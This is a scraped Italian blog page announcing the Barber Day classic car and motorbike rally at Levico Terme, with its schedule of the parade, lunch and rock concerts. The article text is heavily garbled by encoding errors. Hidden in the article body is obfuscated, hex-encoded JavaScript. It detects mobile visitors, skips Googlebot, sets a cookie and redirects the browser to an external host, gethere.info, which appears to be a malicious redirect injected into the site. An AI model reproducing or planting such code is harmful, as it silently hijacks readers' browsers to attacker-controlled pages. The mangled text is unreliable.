Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/barber-day-domenica-12-giugno-torna-il-raduno-made-in-usa\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Trentoblog","url":"http:\/\/www.trentoblog.it\/author\/spovolo\/"},"articleSection":"evidenza,motori e mobilit\u00c3\u00a0 sostenibile","articleBody":"\ndi Alfredo Nepi\nBarber day Raduno di AUTO e MOTO storiche. made in U.S.A, supercars, Jeep, Fiat 500, Volkswagen Maggiolino e le mitiche Piaggio Vespa di tutte le epoche.\nLa dodicesima edizione del Barber Day si terrA\u00ef\u00bf\u00bd a Levico Terme in TrentinoA\u00ef\u00bf\u00bd domenica 12 Giugno. Ea\u00ef\u00bf\u00bd\u00ef\u00bf\u00bd una manifestazioneA\u00ef\u00bf\u00bd che vede la presenza in particolar modo diA\u00ef\u00bf\u00bd vetture americane,A\u00ef\u00bf\u00bd ma anche ad automobiliA\u00ef\u00bf\u00bd prodotte negli mitici anni a\u00ef\u00bf\u00bd\u00ef\u00bf\u00bd50, a\u00ef\u00bf\u00bd\u00ef\u00bf\u00bd60, 70. Il raduno A? organizzato daA\u00ef\u00bf\u00bd Paolo Andreozzi meglio conosciuto come a\u00ef\u00bf\u00bd?El Barbera\u00ef\u00bf\u00bd? che questa\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdanno oltre alla rassegna motoristica presenta una serie di spettacoli. Il programma di Domenica 12 giugnoA\u00ef\u00bf\u00bd prevede:DalleA\u00ef\u00bf\u00bd 8.00 alle 10.30: Ritrovo e Iscrizioni presso Lido Spiaggia Bar BUENA ONDA, sulla riva del lago di Levico.Colazione: CaffA? o Cappucino, come dolce la vera originale TRECCIA MOCHENA Aperitivo di Benvenuto con Trancio di pizza.Passaggi con aereo A\u00ef\u00bf\u00bddel gruppo Gavs di AeromodellisticoA\u00ef\u00bf\u00bdValsugana.DalleA\u00ef\u00bf\u00bd 10.45 :A\u00ef\u00bf\u00bd Sfilata attraverso le vie dei centri di Levico, Pergine, Calceranica, Caldonazzo, dove si costeggeranno gli splendidi laghi di Levico e Caldonazzo.AlleA\u00ef\u00bf\u00bd 13.30:A\u00ef\u00bf\u00bd Pranzo e musicaAlleA\u00ef\u00bf\u00bd 14.00:A\u00ef\u00bf\u00bd Mega concerti Rock and Roll con i famosi gruppi a\u00ef\u00bf\u00bd?The Indigo Devilsa\u00ef\u00bf\u00bd? e a\u00ef\u00bf\u00bd?Larry and the Drunkatsa\u00ef\u00bf\u00bd? .\nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/lisa-pathfinder-segna-la-strada-per-rivelare-onde-gravitazionali-nello-spazio/" rel="prev"><span>Precedente</span> LISA PATHFINDER SEGNA LA STRADA PER RIVELARE ONDE GRAVITAZIONALI NELLO SPAZIO</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/arianna-bridi-e-la-nuova-campionessa-italiana-assoluta-della-10-km/" rel="next"><span>Successivo</span> Arianna Bridi A? la nuova campionessa italiana assoluta della 10 km!</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Espressionismo-in-pittura-e-scultura_imagefull-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/" rel="bookmark">Espressionismo in pittura e scultura a Riva del Garda</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>8 Dicembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/corso-di-cucina-consapevole-veg-e-senza-glutine/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" srcset="http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-310x165.jpg 310w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-575x305.jpg 575w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-768x408.jpg 768w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-1024x544.jpg 1024w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1.jpg 1200w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/corso-di-cucina-consapevole-veg-e-senza-glutine/" rel="bookmark">CORSO DI CUCINA CONSAPEVOLE VEG E SENZA GLUTINE</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>10 Settembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Musi-al-MUSE-usata-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/" rel="bookmark">Al Muse per conoscere dal vivo il migliore amico dell’uomo</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>27 Giugno 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.trentoblog.it/emanuele-masi-le-arti-e-il-futuro-verso-la-35-edizione-del-festival-bolzano-danza/">
					<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Emanuele-Masi-_-BZD_ph_TiberioServillo-1-copia-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Emanuele Masi - Bolzano Danza - Ph Tiberio Servillo" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/emanuele-masi-le-arti-e-il-futuro-verso-la-35-edizione-del-festival-bolzano-danza/" rel="bookmark">Emanuele Masi &#8211; Le Arti e il futuro, verso la 35^ edizione del Festival Bolzano Danza</a></h2>
			<p>Riccardo Lucatti intervista Emanuele Masi, il funzionario della Fondazione Haydn di Bolzano e Trento, dal &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/barber-day-domenica-12-giugno-torna-il-raduno-made-in-usa/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='89679' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>